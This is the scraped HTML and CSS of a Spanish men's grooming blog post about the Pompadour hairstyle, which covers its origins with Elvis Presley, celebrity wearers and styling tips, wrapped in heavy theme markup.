.tdi_55{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_55 .tdb-entry-category{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_55 .tdb-entry-category{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_55 .tdb-entry-category{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://hombreyestilo.com/cuidado-personal/" ><span class="tdb-cat-bg"></span>CUIDADO PERSONAL</a></div></div><div class="td_block_wrap tdb_title tdi_56 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" ><style>.tdi_56{margin-bottom:11px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_56{margin-bottom:7px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_56{margin-bottom:7px !important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0
auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:#4db2ec;top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_56 .tdb-title-line:after{height:2px;bottom:40%}.tdi_56 .tdb-title-line{height:50px}.td-theme-wrap
.tdi_56{text-align:left}.tdi_56 .tdb-first-letter{left:-0.36em;right:auto}.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:47px !important;line-height:1.3 !important;font-weight:700 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important}}@media (max-width: 767px){.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:38px !important;line-height:1.2 !important;font-weight:700 !important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Peinado Pompadour, tendencia del Verano</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_57 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_57" ><style>.tdi_57{margin-bottom:0px !important}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta
time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author
a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo
img{display:block}.tdi_57{display:inline-block}.tdi_57 .tdb-author-name-wrap{align-items:baseline}.tdi_57
.avatar{width:26px;height:26px;margin-right:8px;border-radius:50%}.tdi_57 .tdb-author-name{color:#888;font-family:Poppins !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_57 .tdb-author-name:hover{color:#000}@media (min-width: 1019px) and (max-width: 1140px){.tdi_57
.avatar{width:20px;height:20px;margin-right:6px}.tdi_57 .tdb-author-name{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_57
.avatar{width:20px;height:20px;margin-right:6px}.tdi_57 .tdb-author-name{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_57
.avatar{width:20px;height:20px;margin-right:6px}.tdi_57 .tdb-author-name{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://hombreyestilo.com/author/larencon/" title="Hombreyestilo"><img alt='Hombreyestilo' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_58 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" ><style>.tdi_58{margin-top:2px !important;margin-right:7px !important;margin-left:5px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_58{margin-right:6px !important;margin-left:4px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_58{margin-top:5px !important;margin-right:6px !important;margin-left:4px !important}}@media (max-width: 767px){.tdi_58{margin-top:4px !important}}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_58{text-align:left !important}.tdi_58 .tdm-descr{color:#888;font-family:Poppins !important;font-size:12px !important;letter-spacing:0.8px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_58 .tdm-descr{font-family:Poppins !important;font-size:11px !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_58 .tdm-descr{font-family:Poppins !important;font-size:11px !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_58 .tdm-descr{font-family:Poppins !important;font-size:11px !important;letter-spacing:0.8px !important}}</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_59 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_59" ><style>.tdi_59{margin-top:1px !important;margin-bottom:0px !important}</style><style>.tdb_single_date{line-height:30px}.tdb_single_date
a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date
svg{height:auto}.tdb_single_date svg,
.tdb_single_date svg
*{fill:#444}.tdi_59{display:inline-block;color:#888;font-family:Poppins !important;font-size:13px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59
svg{width:14px}.tdi_59 .tdb-date-icon{margin-right:5px}.tdi_59 svg,
.tdi_59 svg
*{fill:#888}@media (min-width: 1019px) and (max-width: 1140px){.tdi_59{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_59{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_59{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2016-04-05T06:48:32+00:00">5 abril, 2016</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_60 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><style>.tdi_60{margin-bottom:0px !important}</style><style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_60 .tdb-featured-image-bg{background:url('https://hombreyestilo.com/wp-content/uploads/2016/04/elvis-peinado-pompadour.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:630px}.tdi_60 .tdb-caption-text{margin:6px
0 0}html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_60 .tdb-featured-image-bg{background-attachment:scroll}.tdi_60 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_60 .tdb-featured-image-bg{padding-bottom:520px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_60 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width: 767px){.tdi_60 .tdb-featured-image-bg{padding-bottom:600px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_61" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_62  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_62,
.tdi_62 .tdc-columns{min-height:0}#tdi_61.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_61.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100% !important}.tdi_62,
.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_62{margin-left:-30px;margin-right:-30px}.tdi_62 .tdc-row-video-background-error,
.tdi_62
.vc_column{padding-left:30px;padding-right:30px}}.tdi_62{margin-right:0px !important;margin-left:0px !important;padding-top:36px !important;padding-right:34px !important;padding-bottom:40px !important;padding-left:34px !important;position:relative}.tdi_62
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_62{padding-top:20px !important;padding-right:20px !important;padding-bottom:24px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_62{padding-top:16px !important;padding-right:0px !important;padding-bottom:20px !important;padding-left:0px !important}}@media (max-width: 767px){.tdi_62{margin-right:-20px !important;margin-left:-20px !important;padding-top:16px !important;padding-bottom:10px !important}}</style><div class="tdi_61_rand_style td-element-style" ><style>.tdi_61_rand_style{background-color:#fff !important}</style></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_66  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_66{position:relative !important;top:0;transform:none;-webkit-transform:none}.tdi_66,
.tdi_66 .tdc-inner-columns{display:block}.tdi_66 .tdc-inner-columns{width:100%}@media (min-width: 768px){.tdi_66{margin-left:-45px;margin-right:-45px}.tdi_66
.vc_column_inner{padding-left:45px;padding-right:45px}}@media (min-width: 768px) and (max-width: 1018px){@media (min-width: 768px){.tdi_66{margin-left:-25px;margin-right:-25px}.tdi_66
.vc_column_inner{padding-left:25px;padding-right:25px}}}.tdi_66{margin-bottom:80px !important}.tdi_66
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_66{margin-bottom:44px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_66{margin-bottom:44px !important}}@media (max-width: 767px){.tdi_66{margin-bottom:40px !important}}</style><div class="vc_column_inner tdi_68  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_68{vertical-align:baseline}.tdi_68 .vc_column-inner > .wpb_wrapper,
.tdi_68 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_68 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_69 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_69" ><style>.tdi_69{margin-top:0px !important;margin-bottom:28px !important;padding-bottom:0px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_69{margin-bottom:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_69{margin-bottom:18px !important}}@media (max-width: 767px){.tdi_69{margin-bottom:8px !important}}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content
a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad' !important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1' !important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2' !important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3' !important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad' !important}.tdb_single_content .id_top_ad,
.tdb_single_content
.id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad
img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad
.adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center
img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center
img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:17px !important;line-height:1.8 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:22px !important;line-height:1.5 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;color:#888}.tdi_69,
.tdi_69
p{color:#000}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{margin:0
auto 26px auto}}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width: 767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad
img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:16px !important;line-height:1.8 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:20px !important;line-height:1.3 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important}}@media (max-width: 767px){.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important}}</style><div class="tdb-block-inner td-fix-index"><p>Hace unos días os estuve hablando del regreso de los <strong><a href="http://hombreyestilo.com/peinados-old-school-regresan-los-anos-50/" target="_blank">peinados de los años 50, los peinados Old School</a></strong>, es por eso que hoy me quiero centrar en el peinado Pompadour que tanto éxito causó en aquellos años y que regresa con más fuerza que nunca a los peinados actuales.</p><p>Si tienes el cabello ligeramente largo de la zona superior y no sabes qué peinados te pueden quedar bien, ya puedes ir apostando por un peinado que popularizó el mismísimo Elvis Presley.</p><p><span id="more-6222"></span></p><h2>El peinado pompadour le da marcha a tu cabello</h2><p>Como ya te he contado, el peinado pompadour lo puso de moda ni más ni menos que <strong>el rey del Rock, Elvis Presley</strong> en los años 50, y poco a poco se ha ido adaptando en cada época hasta llegar a la actualidad en la que vuelve a estar más de moda que nunca.<img loading="lazy" class="alignright wp-image-6230 size-medium" title="famosos con Peinado Pompadour" src="http://hombreyestilo.com/wp-content/uploads/2016/04/hombre-pompadour-03-z-horz-300x143.jpg" alt="famosos con Peinado Pompadour" width="300" height="143" srcset="https://hombreyestilo.com/wp-content/uploads/2016/04/hombre-pompadour-03-z-horz-300x143.jpg 300w, https://hombreyestilo.com/wp-content/uploads/2016/04/hombre-pompadour-03-z-horz-768x365.jpg 768w, https://hombreyestilo.com/wp-content/uploads/2016/04/hombre-pompadour-03-z-horz-670x318.jpg 670w, https://hombreyestilo.com/wp-content/uploads/2016/04/hombre-pompadour-03-z-horz-120x57.jpg 120w, https://hombreyestilo.com/wp-content/uploads/2016/04/hombre-pompadour-03-z-horz.jpg 844w" sizes="(max-width: 300px) 100vw, 300px" /></p><p><a href="http://www.ehowenespanol.com/instrucciones-peinarte-estilo-pompadour-anos-50-info_180222/" target="_blank" rel="Nofollow">El peinado pompadour consiste en llevar mucho más corta la zona de los laterales y de atrás de la cabeza y dejar mucho más larga la parte superior</a>, logrando así una amplia masa de cabello con la que realizar estupendos tupés.</p><p>Lo ideal es peinar todo el cabello hacia atrás dando más énfasis, es decir más volumen en la zona del comienzo del cabello, pero también puedes darle un toque hacia un lateral si tienes buena mano con el cepillo y el secador. Si no te gusta el tupé, solo tienes que peinarlo hacia atrás con un poco de fijador y listos.</p><p>Muchos son los famosos que se han apuntado a esta tendencia capilar, como es el caso del cantante <strong>Bruno Mars</strong> que en más de una ocasión se ha lanzado a llevar un tupé XL, <strong>Brooklyn y David Beckham</strong> que lo lucen en dos versiones diferentes, el primero hacia un lateral y el segundo todo peinado hacia atrás, o<strong> Justin Timberlake</strong> entre otros muchos.</p><p>Con el paso de los años, la versión más contemporánea del peinado pompadour ha ido ganando más volumen y altura, por ejemplo, en más de una ocasión hemos podido ver como <strong>James Franco</strong> supo recuperar el estilo más rockabilly del malogrado <strong>James Dea</strong>n, claro está que también supo aprovechar su similar óvalo facial, otros, por ejemplo, uno que ya os he nombrado, Justin Timberlake suele optar por una versión más cosmopolita del peinado, rebajada en los lateral y con una marcada raya en el lateral.<img loading="lazy" class="alignleft wp-image-6231 size-medium" title="Peinado Pompadour, tendencia del Verano" src="http://hombreyestilo.com/wp-content/uploads/2016/04/hombre-pompadour-02-z-300x225.jpg" alt="Peinado Pompadour, tendencia del Verano" width="300" height="225" srcset="https://hombreyestilo.com/wp-content/uploads/2016/04/hombre-pompadour-02-z-300x225.jpg 300w, https://hombreyestilo.com/wp-content/uploads/2016/04/hombre-pompadour-02-z-120x90.jpg 120w, https://hombreyestilo.com/wp-content/uploads/2016/04/hombre-pompadour-02-z.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></p><p>Si tú también quieres lucir uno de los peinados de moda de esta temporada debes saber que la clave reside en aprender a fijar el cabello sobre la frente, como un flequillo elevado, siempre peinando las puntas hacia atrás y dando una ondulación suave siempre sujeta con productos de fijación, eso sí, siempre le podrás dar un estilo que se adapte mejor tanto a tu cabello como a tu personalidad.</p><p>Te dejo un vídeo para que te hagas una idea de cómo realizar el peinado pompadour.</p><p>&nbsp;</p><p>&nbsp;</p><div class='yuzo_related_post style-1'  data-version='5.12.84'><div class='yuzo_clearfixed yuzo__title'><h3>Te puede interesar</h3></div><div class='yuzo_wraps'><div class="relatedthumb relatedpost-5132 " style="width:126.5px;float:left;overflow:hidden;"> <a  href="https://hombreyestilo.com/peinados-old-school-regresan-los-anos-50/"  ><div class="yuzo-img-wrap " ><div class="yuzo-img" style="background:url('https://hombreyestilo.com/wp-content/uploads/2015/09/hipster-150x150.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div></div> <span class="yuzo__text--title" style="font-size:13px;">Peinados Old School, regresan los años 50</span> </a></div><div class="relatedthumb relatedpost-2984 " style="width:126.5px;float:left;overflow:hidden;"> <a  href="https://hombreyestilo.com/elvis-presley-se-subastan-sus-dos-jets/"  ><div class="yuzo-img-wrap " ><div class="yuzo-img" style="background:url('https://hombreyestilo.com/wp-content/uploads/2015/01/imagen-elvis-presley-150x150.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div></div> <span class="yuzo__text--title" style="font-size:13px;">Elvis Presley, se subastan sus dos jets</span> </a></div></div></div><style>.yuzo_related_post
img{width:126.5px !important;height:88px !important}.yuzo_related_post
.relatedthumb{line-height:15px;background: !important;color:!important}.yuzo_related_post .relatedthumb:hover{background:#fcfcf4 !important;-webkit-transition:background 0.2s linear;-moz-transition:background 0.2s linear;-o-transition:background 0.2s linear;transition:background 0.2s linear;;color:!important}.yuzo_related_post .relatedthumb
a{color:!important}.yuzo_related_post .relatedthumb a:hover{color: !important}.yuzo_related_post .relatedthumb:hover
a{color:!important}.yuzo_related_post .relatedthumb:hover .yuzo__text--title{color:!important}.yuzo_related_post .yuzo_text, .yuzo_related_post
.yuzo_views_post{color:!important}.yuzo_related_post .relatedthumb:hover .yuzo_text, .yuzo_related_post:hover
.yuzo_views_post{color:!important}.yuzo_related_post
.relatedthumb{margin:0px
0px  0px  0px;padding:5px
5px  5px  5px}</style> <script>jQuery(document).ready(function( $ ){
							jQuery('.yuzo_related_post .yuzo_wraps').equalizer({ columns : '> div' });
						   });</script> </div></div><div class="td_block_wrap tdb_single_tags tdi_70 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" ><style>.tdi_70{margin-bottom:40px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_70{margin-bottom:30px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_70{margin-bottom:25px !important}}@media (max-width: 767px){.tdi_70{margin-bottom:20px !important}}</style><style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,
.tdb_single_tags
a{font-size:11px}.tdb_single_tags
span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:#4db2ec;border-color:#4db2ec;color:#fff}.tdb_single_tags
ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags
li{display:inline-block;margin-left:0}.tdi_70
span{margin-right:4px;padding:2px
8px 3px;color:#fff;background-color:#222}.tdi_70
a{margin-right:8px;padding:5px
10px;border:1px
solid #eee;color:#111;background-color:#eee;font-family:Poppins !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_70 a:hover{color:#fff;background-color:#000;border-color:#000}@media (min-width: 1019px) and (max-width: 1140px){.tdi_70
a{padding:4px
9px;border:1px
solid #eee;font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_70
a{padding:4px
9px;border:1px
solid #eee;font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_70
a{padding:4px
9px;border:1px
solid #eee;font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><a href="https://hombreyestilo.com/tag/elvis-presley/">Elvis Presley</a></li><li><a href="https://hombreyestilo.com/tag/peinado-pompadour-de-hombre/">peinado pompadour de hombre</a></li><li><a href="https://hombreyestilo.com/tag/peinados-de-moda-hombre/">peinados de moda hombre</a></li></ul></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_71 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" ><style>.tdi_71{margin-bottom:0px !important}@media (max-width: 767px){.tdi_71{margin-bottom:30px !important}}</style><style>.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo
img{display:block}.tdb-author-box .tdb-author-counters
span{display:inline-block;background-color:#222;margin:0
10px 0 0;padding:5px
10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px
0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0 !important}.tdb-author-box .tdb-social-item
i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover
i{color:#000}.tdi_71{padding:30px
25px;border:1px
solid #eee}.tdi_71 .tdb-author-info{width:auto;padding-bottom:0;padding-left:25px}.tdi_71 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_71 .avatar,
.tdi_71 .tdb-author-photo:before,
.tdi_71 .tdb-author-photo:after{border-radius:100%}.tdi_71 .tdb-author-name{margin:0
0 17px;font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-name:hover{color:#888}.tdi_71 .tdb-author-descr{color:#4c4f53;margin:0
0 7px;font-family:Lora !important;font-size:14px !important;line-height:1.6 !important}.tdi_71 .tdb-social-item
i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_71 .tdb-social-item i.td-icon-twitter,
.tdi_71 .tdb-social-item i.td-icon-linkedin,
.tdi_71 .tdb-social-item i.td-icon-pinterest,
.tdi_71 .tdb-social-item i.td-icon-blogger,
.tdi_71 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_71 .tdb-social-item{min-width:15px;height:15px;margin:7px
14px 7px 0}.tdi_71 .tdb-social-item:hover
i{color:#888}.tdi_71 .tdb-author-photo:hover:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_71{padding:25px
20px;border:1px
solid #eee}.tdi_71 .tdb-author-name{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-descr{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_71{padding:20px
15px;border:1px
solid #eee}.tdi_71 .tdb-author-photo{width:66px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_71 .tdb-author-info{padding-bottom:0;padding-left:20px}.tdi_71 .tdb-author-name{margin:0
0 12px;font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-descr{margin:0
0 2px;font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}}@media (max-width: 767px){.tdi_71{padding:15px
10px;border:1px
solid #eee}.tdi_71 .tdb-author-photo{width:70px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_71 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_71 .tdb-social-item
i{font-size:14px;vertical-align:middle;line-height:14px}.tdi_71 .tdb-social-item i.td-icon-twitter,
.tdi_71 .tdb-social-item i.td-icon-linkedin,
.tdi_71 .tdb-social-item i.td-icon-pinterest,
.tdi_71 .tdb-social-item i.td-icon-blogger,
